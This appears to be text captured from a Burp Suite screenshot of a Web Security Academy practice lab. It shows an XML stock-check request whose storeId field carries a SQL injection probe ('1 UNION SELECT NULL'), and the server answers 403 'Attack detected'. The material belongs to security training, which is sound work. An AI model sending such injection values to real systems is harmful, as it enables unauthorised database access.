 1
2 ×
+
Send
Cancel
Burp AI
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a69009c044149268110439b00e800ff.web-security-academy.net
3 Cookie: session=uUyKClk5KwtdWIsmSRLtWYq4IA5vy3V0
4 Content-Length: 125
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a69009c044149268110439b00e800ff.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a69009c044149268110439b00e800ff.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"